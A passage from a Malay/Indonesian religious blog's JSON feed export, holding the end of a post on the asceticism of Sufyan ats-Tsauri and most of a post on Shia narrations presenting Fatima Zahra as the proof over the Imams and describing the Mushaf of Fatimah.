Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EZuhud baginya bukan berarti membenci dunia, tetapi tidak meletakkan dunia di dalam hati. Ia tetap bekerja, berdagang, bahkan menginfakkan hartanya untuk orang-orang miskin. Tapi ketika dunia hendak merasuk ke dalam jiwanya lewat kekuasaan dan kehormatan semu, ia memilih menangis dan lari.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWarisan Ruhani\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESufyan ats-Tsauri wafat pada tahun 161 H di Basrah. Namun jejak hidupnya tetap membekas di hati para pecinta ilmu dan para penempuh jalan ruhani. Ia meninggalkan pesan mendalam bahwa ilmu dan kekuasaan hanya bermakna jika dijalani dengan hati yang bersih dari ambisi pribadi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIa pernah berkata:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E \"Ilmu adalah cahaya, dan cahaya Allah tidak diberikan kepada pelaku maksiat.\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan ia juga berkata:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Zuhud terhadap dunia bukan berarti haramkan yang halal atau buang-buang harta. Tetapi zuhud adalah ketika engkau lebih yakin terhadap apa yang ada di sisi Allah daripada apa yang ada di tanganmu.\"\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E_________\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKisah Syaikh Sufyan ats-Tsauri adalah pengingat bagi kita semua, bahwa kemuliaan bukanlah terletak pada jabatan atau pengakuan manusia, tetapi pada hati yang bersih dan penuh takut kepada Allah. Dalam dunia yang serba glamor dan kompetitif, keteladanan seperti Sufyan adalah oase bagi hati yang ingin kembali kepada makna sejati kehidupan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E#kalam_hikmah_ulama\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/8448826628011957326\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/11\/sang-imam-zuhud-yang-menangis-karena.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8448826628011957326"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8448826628011957326"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/11\/sang-imam-zuhud-yang-menangis-karena.html","title":"SANG IMAM ZUHUD YANG MENANGIS KARENA DUNIA"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4_CMWvGumdRVTjngMO6HNw9dl1_V6C5wCF8Wzb4gX0OrbpndoO-TmnNsZMWAMbU8ckDGxo9vAipevh_F1ggrJsVTUKO9A463y2vsFHX9-ivL7_JNEdTZpVKzOFh0fwsNhget2hSTf0Fh8ZfqvRNw5Sxm504irKJhbP2OQsPFlYn1Xok0pXhJszHODexgE\/s72-w266-h400-c\/586565331_122221303592261472_3649731046943858986_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-7000907517050448770"},"published":{"$t":"2025-11-06T07:52:00.000+08:00"},"updated":{"$t":"2025-11-06T07:52:04.550+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":" Sayyida Fatima Zahra (SA) adalah Hujjah atas para Imam (AS)."},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s526\/576271794_122257364810138586_261142127321712683_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"526\" data-original-width=\"526\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/576271794_122257364810138586_261142127321712683_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #080809; font-family: inherit; white-space-collapse: preserve;\"\u003ESayyida Fatima Zahra (SA) adalah Hujjah atas para Imam (AS).\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #1c1e21; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 12px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"html-div xdj266r xat24cr xexx8yu xyri2b x18d9i69 x1c1uobl x1jx94hy x8cjs6t x3sou0m x80vd3b x12u81az x13fuv20 x18b5jzi x1q0q8m5 x1t7ytsu x178xt8z x1lun4ml xso031l xpilrb4 xrx5xu5 x1vn23mh xrws0fy x16azbe4 x6ikm8r x10wlt62 x1diwwjn xbmvrgn\" style=\"border-bottom: 1px solid rgb(208, 211, 215); border-end-end-radius: 16px; border-end-start-radius: 16px; border-inline: 1px solid rgb(208, 211, 215); border-start-end-radius: 16px; border-start-start-radius: 16px; border-top: 1px solid rgb(208, 211, 215); font-family: inherit; margin-bottom: 0px; margin-inline: 12px; margin-top: 0px; overflow: hidden; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv style=\"font-family: inherit;\"\u003E\u003Cdiv class=\"html-div x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1y332i5\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: -1px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" dir=\"auto\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" dir=\"auto\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" data-ad-rendering-role=\"story_message\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"x1l90r2v x1iorvi4 x1g0dm76 xpdmqnj\" data-ad-comet-preview=\"message\" data-ad-preview=\"message\" style=\"font-family: inherit; padding-bottom: 16px; padding-inline: 12px; padding-top: 4px;\"\u003E\u003Cdiv class=\"x78zum5 xdt5ytf xz62fqu x16ldp7u\" style=\"display: flex; flex-direction: column; font-family: inherit; margin-bottom: -5px; margin-top: -5px;\"\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm xzsf02u x1yc453h\" dir=\"auto\" style=\"color: #080809; display: block; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Etujuan penciptaan adalah untuk menyembah Allah Yang Maha Kuasa, seperti yang Dia firmankan:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Dan tidaklah Aku menciptakan jin dan manusia melainkan supaya mereka menyembah-Ku”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(Surah Zariyat (51):56),  ibadat tidak dapat disempurnakan kecuali melalui mengenal Allah, dan mengenal-Nya tidak dapat disempurnakan kecuali melalui Rasul-Nya dan Awliya-Nya (wali-wali), kerana mereka adalah bukti-Nya ke atas hamba-hamba-Nya dalam setiap zaman, dan mereka adalah jalan kepada-Nya dan jalan kepada keredhaan-Nya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMengenai keperluan dan kepentingan bukti, Hisham Ibn Hakam (r.a.) meriwayatkan daripada Imam Jafar Sadiq (a.s.):\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESesungguhnya, kami telah menetapkan bahawa kami mempunyai Pencipta, Pembuat, yang Maha Tinggi di atas kami dan di atas segala yang Dia ciptakan. Dan kerana Pembuat itu Bijaksana dan Maha Tinggi, tidaklah dibenarkan makhluk-Nya melihat-Nya, mahupun menyentuh-Nya, sehingga Dia berinteraksi secara langsung dengan mereka dan mereka dengan-Nya, berselisih dengan mereka dan mereka dengan-Nya. Oleh itu, telah ditetapkan bahawa Dia mesti mempunyai utusan di kalangan makhluk-Nya yang menyampaikan pesan-Nya kepada makhluk dan hamba-Nya, membimbing mereka kepada kepentingan dan manfaat mereka, kepada apa yang memelihara kewujudan mereka, dan memberi amaran kepada mereka tentang apa yang akan membawa kepada kemusnahan mereka. Oleh itu, telah ditetapkan bahawa ada mereka yang memerintah dan melarang bagi pihak Yang Maha Bijaksana, Maha Mengetahui, menyampaikan kehendak-Nya—dan mereka ini adalah para nabi (a.s.), pilihan daripada makhluk-Nya: orang bijak yang berdisiplin dengan kebijaksanaan, diutus dengannya, tidak berkongsi dengan orang ramai—walaupun berkongsi dalam penciptaan dan komposisi—sebarang keadaan biasa mereka. Mereka disokong daripada Yang Maha Bijaksana, Maha Mengetahui dengan kebijaksanaan. Dan ini telah ditetapkan dalam setiap zaman dan waktu oleh apa yang telah dibawa oleh para utusan dan nabi tentang bukti dan dalil, supaya bumi Allah tidak pernah kosong daripada bukti, memiliki pengetahuan yang membuktikan kebenaran tuntutannya dan kesahihan keadilannya.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka bukti itu adalah petunjuk kepada Allah, melalui-Nya Dia memberi amaran kepada hamba-hamba-Nya, dan membimbing mereka.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKedudukan bukti adalah ketuhanan, yang melaluinya sains ketuhanan mencapai hamba-Nya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebagai bukti Allah kepada makhluk-Nya adalah Ahle Bait (a.s.), maka ibunda mereka, Sayyidatina Fatimah Zahra (s.a.) adalah bukti Allah kepada mereka, dan inilah yang dinyatakan secara jelas dalam riwayat Imam Hasan Askari (a.s.):\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKami adalah bukti Allah kepada makhluk, dan Sayyidatina Fatimah (s.a.) adalah bukti kepada kami.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaksud ini disaksikan oleh apa yang dilaporkan tentang sumber pengetahuan mereka (a.s.) seperti al-Jafr, al-Sahifah, dan al-Jamea, dan bahawa di antara mereka ialah Mushaf Fatimah (s.a.), yang menunjukkan bahawa dia adalah perantara yang berilmu antara Imam (a.s.) dan Allah dalam pengetahuan yang terpelihara dalam Mushafnya yang berkaitan dengan apa yang akan berlaku sehingga Hari Kiamat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka, dia adalah bukti dalam pengetahuan yang melimpah ini terhadap para Imam (a.s.) yang mengambil daripadanya, serupa dengan bukti Nabi (s.a.w.a.) mengenai Al-Quran yang Mulia, yang merupakan sumber pengetahuan para Imam (a.s.) sebagaimana yang terbukti dalam banyak riwayat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPerlu diketahui bahawa perantaraan baginda (a.s.) bukan hanya melalui Mushaf semata-mata.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMediasi sebenar beliau adalah dalam dunia cahaya untuk para Imam (a.s.).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EFurat al-Kufi meriwayatkan dalam Tafsirnya:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMuhammad Ibn Qasim Ibn Obaid meriwayatkan kepada kami dengan rantaian daripada Imam Jafar Sadiq (a.s.) bahawa dia berkata:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E‘Sesungguhnya, Kami menurunkannya pada Malam Ketetapan’ –\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emalam itu adalah Lady Fatima (s.a.) dan ketetapan (Qadr) adalah Allah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka sesiapa yang mengenali Lady Fatima (s.a.) dengan pengetahuan yang benar telah memahami Lailatul Qadr, dan dia dinamakan Fatima kerana makhluk dihalang daripada mengenalinya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan firman-Nya 'Dan apakah yang menjadikanmu tahu apakah Lailatul Qadr itu? Lailatul Qadr itu lebih baik daripada seribu bulan' bermaksud lebih baik daripada seribu orang yang beriman, dan dia adalah ibu orang-orang yang beriman.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPara malaikat dan Roh Kudus (Rooh al-Qudoos) turun di dalamnya – dan malaikat adalah orang-orang beriman yang memiliki pengetahuan tentang Aal Muhammad (a.s.), dan Roh Kudus adalah Lady Fatima (s.a.)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Edengan izin Tuhan mereka untuk setiap urusan. Kesejahteraan itu sehingga terbit fajar. bermaksud sehingga al-Qaim (a.s.) muncul.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam Jafar Sadiq (a.s.) menjelaskan tentang asal-usul Mushaf Lady Fatima (s.a.):\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EFatima (s.a.) tinggal selepas Nabi Suci (s.a.w.a.) selama tujuh puluh lima hari, dan dia dilanda kesedihan yang mendalam kerana (kehilangan) ayahnya. Jibrail (a.s.) datang kepadanya untuk menghiburnya atas kematian ayahnya, menenangkan jiwanya, memberitahunya tentang ayahnya dan kedudukannya, dan memberitahunya tentang apa yang akan berlaku selepasnya dalam keturunannya. Dan Ali (a.s.) menulisnya, jadi inilah Mushaf Fatima (s.a.).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam riwayat lain, Imam (a.s.) menjelaskan aspek lain daripada apa yang terkandung dalam sumber ilahi ini:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan Mushaf Fatimah (s.a.) – Saya tidak mendakwa bahawa ia mengandungi Al-Quran, tetapi ia mengandungi apa yang diperlukan oleh orang ramai daripada kami dan kami tidak memerlukan daripada sesiapa pun, termasuk pampasan untuk luka, separuh luka, sepertiga luka, suku luka, dan pampasan untuk calar…\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam aspek lain daripada kandungan Mushaf Fatimah (s.a.), Imam Sadiq (a.s.) mengisytiharkan:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan sesungguhnya kami mempunyai Mushaf Fatimah (s.a.), dan apakah yang mereka ketahui tentang Mushaf Fatimah (s.a.)?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPerawi: Apakah Mushaf Fatimah (s.a.) itu?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam (a.s.): Sebuah Mushaf yang mengandungi padanan tiga kali ganda al-Quran kamu, dan demi Allah, ia tidak mengandungi satu huruf pun daripada al-Quran kamu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EApabila Imam (a.s.) berkata bahawa Mushaf Fatimah (s.a.) tidak mengandungi satu huruf pun daripada Al-Quran, beliau tidak bermaksud ia tidak berkaitan dengan pengetahuan Al-Quran. Al-Quran itu sendiri mengandungi semua pengetahuan, tetapi Mushaf Fatimah (s.a.) tidak termasuk ayat-ayat dan perkataan sebenar Al-Quran. Sebaliknya, ia mengandungi pengetahuan yang diberikan kepadanya melalui Jibrail (a.s.), yang berkaitan dengan realiti Al-Quran yang tersembunyi dan lebih tinggi—Lembaga yang Terpelihara, tempat segala yang lalu dan masa depan direkodkan. Dengan kata lain, Mushafnya mencerminkan makna yang lebih mendalam dan kebenaran Al-Quran yang ditinggikan, bukan realiti yang berasingan atau berbeza.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIni disaksikan oleh satu lagi narasi tentang Mushaf Fatimah (s.a.), iaitu apa yang diriwayatkan oleh Emad al-Deen al-Tabari (r.a.) dalam Dalail al-Imamah daripada narasi Abu Basir yang boleh dipercayai, yang memaklumkan:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESaya bertanya kepada Imam Muhammad Baqir (a.s.) tentang Mushaf Fatimah (s.a.).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam (a.s.): Ia diwahyukan kepadanya selepas kematian 